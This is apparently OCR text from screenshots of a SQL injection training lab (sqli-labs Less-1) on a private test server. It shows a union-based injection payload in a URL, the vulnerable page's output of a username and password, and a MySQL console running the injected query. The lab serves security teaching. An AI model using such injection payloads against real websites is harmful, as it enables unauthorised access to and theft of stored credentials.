 192.168.1.188:32771/sql/Less-1/?id=1' union select 1,2,3 -- -
百度 <Ctrl+K>
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB S
新建会话 - root@0d9133e74b61: / - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root@192.168.1.188:22
要添加当前会话，点击左侧的箭头按钮。
1 新建会话 × +
mysql> SELECT * FROM users WHERE id='1' union select 1,2,3 -- -' LIMIT 0,1;
-> ;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
| 1 | 2 | 3 |
+----+----------+----------+
2 rows in set (0.00 sec)
ChaMd5安全团队